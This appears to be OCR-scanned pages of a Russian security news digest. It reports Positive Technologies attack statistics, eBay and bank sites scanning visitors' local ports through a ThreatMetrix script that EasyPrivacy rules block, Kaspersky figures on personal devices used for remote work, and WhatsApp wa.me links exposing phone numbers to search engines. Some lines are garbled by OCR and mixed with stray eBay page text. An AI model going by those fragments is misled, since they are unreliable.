

Мотивы хакеров

#### В общей сложности в течение квартала высокую активность проявляли 23 ПРТ-ГРУП ЕНИЯ ПРОМЫ атаки которых были направлены преимущественно на TORY ПРЕДПРИЯТИЯ, ФИНАНСОВУЮ ОТРАСЛЬ и МЕДИЦІ



По сравнению с последним кварталом прошлого года существенно выросла и доля атак на госучреждения с использованием малвари (81% против 66%) и методов социальной инженерии (79% против 66%).



© Positive Technologies

Holn & Contact



O Â ⋒ https://www.ebay.com/

Распределение киберинцидентов по метрикам (мотивы, методы, объекты атак) и категориям жертв



Hil Sign in or register

Daily Deale

**Brand Outlet** 

# СЛЕЖКА ЧЕРЕЗ ПОРТЫ

В конце мая 2020 года ИБ-эксперты и журналисты Bleeping Computer обнаружили, что сайт ebay.com сканирует локальные порты посетителей в поисках приложений для удаленной поддержки и удаленного доступа. Многие из этих портов связаны с такими инструментами, как Windows Remote Desktop, VNC, TeamViewer, Ammyy Admin. Сканирование выполняется при помощи скрипта check.js.

ИБ-специалист Дэн Немек посвятил этой странной активности еВау целую статью, где постарался разобраться в происходящем. Так, Немек сумел проследить используемый аукционом скрипт до продукта ThreatMetrix, созданного компанией LexisNexis и предназначенного выявлять мошенников. Хотя сканер еВау, по сути, ищет известные и легитимные программы для удаленного доступа и администрирования, в прошлом некоторые из них действительно использовались в качестве RAT в фишинговых кампаниях.

То есть сканирование, очевидно, проводится, чтобы обнаружить скомпрометированные компьютеры, которые используются для мошенничества на еВау. К примеру, еще в 2016 году злоумышленники с помощью TeamViewer захватывали чужие машины, опустошали счета PayPal и заказывали товары с eBay и Amazon.

Сканирование выполняется с использованием WebSockets для подключения к 127.0.0.1. Все 14 сканируемых портов и связанные с ними программы перечислены в таблице ниже. Журналисты Bleeping Computer так и не смогли определить программу на порте 63333. Основываясь на идентификаторе REF, они предполагают, что это контрольный порт для тестов.



Чтобы узнать, какие еще сайты могут использовать этот скрипт, Bleeping Computer обратился за помощью к специалистам ИБ-компании DomainTools. Дело в том, что сайты загружают защитные скрипты ThreatMetrix с помощью пользовательского хоста на online-metrix.net. Например, eBay загружает скрипт ThreatMetrix с src.ebay-us.com, это CNAME DNS для h-ebay.onlinemetrix.net.

Компания DomainTools помогла изданию составить список из 387 аналогичных уникальных хостов на online-metrix.net. Используя этот список, журналисты посетили сайты многих крупных компаний и проверили, сканируют ли они компьютеры своих посетителей. Хотя ни один сайт из полученного списка не дотягивает до еВау по размерам, многие из ресурсов принадлежат широко известным брендам. В частности, оказалось, что компьютеры пользователей сканируют скрипты на сай-Tax Citibank, TD Bank, Ameriprise, Chick-fil-A, LendUp, Beachbody, Equifax IQ Connect, TIAA-CREF, Sky, Gumtree и WePay. Интересно, что сканирование портов каждый раз выполнялось по-разному, в зависимости конкретного от сайта. Например, Citibank, Ameriprise и TIAA-CREF сканируют компьютеры сразу же, при посещении главной страницы сайта. Тогда как TD Bank, Chick-fil-A, LendUp, Equifax IQ Connect, Sky, Gumtree и WePay сканируют только порты тех посетителей, которые пытались войти в систему. В свою очередь, BeachBody.com сканирует порты только при оформлении заказа. На основании полученного списка доменов были выявлены и другие известные компании, которые используют скрипт ThreatMetrix. Это: Netflix, Target, Walmart, ESPN, Lloyd Bank, HSN, Telecharge, Ticketmaster, TripAdvisor, PaySafeCard и, вероятно, даже Microsoft. Исследователям не удалось активировать функцию сканирования портов на этих сайтах, но она может использоваться на страницах, куда эксперты попросту не добрались. Журналисты протестировали несколько способов избавиться от такого наблюдения. Оказалось, что блокировщик рекламы uBlock Origin в браузере Firefox оказался способен заблокировать работу скрипта ThreatMetrix. Увы, но во время других тестов uBlock Origin не смог блокировать сканирование ни в новом Microsoft Edge, ни в Google Chrome. Но позже многие читатели издания отметили, что у uBlock Origin для Chrome все же получилось заблокировать сканирование портов на eBay, и тогда журналисты связались с разработчиком блокировщика Раймондом Хиллом и спросили, не вносил ли тот какие-то изменения в код своего продукта. Создатель uBlock Origin ответил, что ничего не менялось, и предположил, что сайты могли сами отказаться от использования ThreatMetrix. Хилл также рекомендовал журналистам использовать логи uBlock Origin, чтобы обнаружить правила, блокирующие скрипт для сканирования портов. Таким образом удалось понять, что изначально еВау сканировал порты посетителей при посещении домашней страницы и прочих страниц сайта, но теперь аукцион перенес функцию сканирования портов на страницы оформления заказа.

Посмотрев логи после посещения страницы оформления заказа, исследователи увидели, что список фильтров EasyPrivacy блокирует скрипт-сканер, расположенный по адресу src.ebay-us.com/fp/check.js.

Последующее изучение коммитов для списка EasyPrivacy помогло понять, что скрипт для сканирования портов на еВау блокирует недавно добавленное правило.



Как показало изучение других сайтов, скрипт для сканирования портов блокировался фильтром, предназначенным для скрипта /fp/tags.js?, который использовался для запуска скрипта-сканера.



Оказалось, что в итоге, благодаря новому фильтру, EasyPrivacy эффективно блокирует сканирование портов на eBay, Ameriprise, Citi, TD Bank, LendUp, Beachbody, Equifax IQ Connect и Sky. К сожалению, правил для TIAA.org, Chickfil-A, Gumtree и WePay пока нет, и эти сайты по-прежнему изучают порты посетителей, даже если те используют расширение uBlock Origin.

#### ЛИЧНЫЕ ГАДЖЕТЫ НА РАБОТЕ

Согласно исследованию «Лаборатории Касперского», 85% сотрудников российских компаний, чей штат не превышает 50 человек, используют для удаленной работы в период пандемии личные устройства.

19% работников начали применять собственные устройства в бизнес-целях после перехода на дистанционный режим работы, но 54% отметили, что делали это и раньше.

Исследователи уверены, что в сложившихся обстоятельствах компаниям следует повышать цифровую грамотность сотрудников и напоминать о таких базовых требованиях информационной безопасности, как наличие защитного решения на рабочем устройстве, использование надежных и уникальных паролей, регулярное обновление программ. Но подобные инструкции получали лишь 8% сотрудников малых организаций.

0-

# WhatsApt HOMEPA WHATSAPP B GOOGLE

ИБ-специалист Атул Джаярам обратил внимание, что один из доменов WhatsApp (wa.me) сливает телефонные номера пользователей, позволяя Google их индексировать.

действительно принадлежит мессенджеру WhatsApp Домен wa.me и используется для размещения специальных ссылок типа click to chat, после нажатия на которые можно начать чат с кем-то, чьего номера телефона нет в контактах.

Исследователь объясняет, что у доменов wa.me и api.whatsapp.com отсутствует файл robots.txt, который говорил бы поисковым системам, что не нужно сканировать телефонные номера на сайте. В результате ссылки, начинающиеся с https://wa.me/, индексируются Google и другими поисковыми системами и появляются в результатах поиска. При нажатии такие ссылки перенаправляют человека на api.whatsapp.com, где он может продолжить чат с пользователем WhatsApp.

